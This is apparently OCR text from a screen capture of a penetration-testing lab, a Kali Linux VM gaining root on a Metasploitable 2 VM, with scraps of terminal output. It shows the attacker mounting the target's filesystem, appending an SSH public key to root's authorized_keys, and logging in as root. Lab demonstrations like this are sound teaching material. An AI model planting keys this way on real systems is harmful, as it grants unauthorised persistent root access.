 Oracle VM VirtualBox Manager
File Machine Help
Kali (Fresh installation) [Running] - Oracle VM VirtualBox
New
Details
Snapshots (4)
Preview
Applications Places
Sat Jun 17, 1:20 PM
root
root@metasploitable: ~
File Edit View Search Terminal Help
bin cdrom etc initrd lib media nohup.out proc sbin sys usr vmlinuz
boot dev home initrd.img lost+found mnt opt root srv tmp var
root@kali:/tmp/metasploitable# cd ./home/msfadmin/
root@kali:/tmp/metasploitable/home/msfadmin# ls -l
total 48
drwxr-xr-x 3 1000 inetsim 4096 Jun 11 15:48 chkrootkit
-rw-r--r-- 1 1000 inetsim 40031 Jun 11 15:47 chkrootkit.tar.gz
-rw-r--r-- 1 1000 inetsim 0 Mar 19 22:58 exploit.c
drwxr-xr-x 6 1000 inetsim 4096 Apr 28 2010 vulnerable
root@kali:/tmp/metasploitable/home/msfadmin# cd ~
root@kali:~# cat ~/.ssh/id_rsa.pub >> /tmp/metasploitable/root/.ssh/authorized_keys
root@kali:~# umount /tmp/metasploitable
root@kali:~# ssh root@192.168.1.17
Agent admitted failure to sign using the key.
root@192.168.1.17's password:
root@kali:~# SSH_AUTH_SOCK=0 ssh root@192.168.1.17
Last login: Sat Jun 17 01:09:35 2017 from 192.168.1.19
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686
KALI LINUX
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
"the quieter you become, the more you are able to hear"
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
To access official Ubuntu documentation, please visit:
http://help.ubuntu.com/
You have new mail.
root@metasploitable:~#
root@metasploitable: ~
root@kali: ~
MTU:1500 Metric:1
ed:0 overruns:0 frame:0
ed:0 overruns:0 carrier:0
bytes:132366 (129.2 KB)
00000-f0020000
0.0.0
Metric:1
d:0 overruns:0 frame:0
d:0 overruns:0 carrier:0
ytes:50513 (49.3 KB)
7-06-11 03:48 chkrootkit
7-06-11 03:47 chkrootkit.tar.gz
7-03-19 10:58 exploit.c
0-04-27 23:44 vulnerable
Right Ctrl
Oracle VM VirtualBox ...
Kali (Fresh installation...
Metasploitable 2 [Run...
Debut Professional by...
ENG
1:20 PM